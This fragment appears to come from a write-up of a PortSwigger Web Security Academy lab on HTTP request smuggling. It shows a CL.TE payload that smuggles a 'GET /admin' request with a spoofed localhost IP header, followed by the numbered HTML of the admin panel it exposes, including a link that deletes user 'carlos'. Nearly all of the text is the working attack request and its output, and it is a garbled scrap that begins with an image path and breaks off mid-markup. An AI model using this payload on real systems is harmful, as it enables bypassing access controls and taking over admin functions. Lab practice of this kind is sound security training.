 POST / HTTP/1.1
Host: 0a91009f03bf5fccc0aea2f8005600a5.web-security-academy.net
Content-Length: 71
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-czZcag-Ip: 127.0.0.1
Connection: close
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>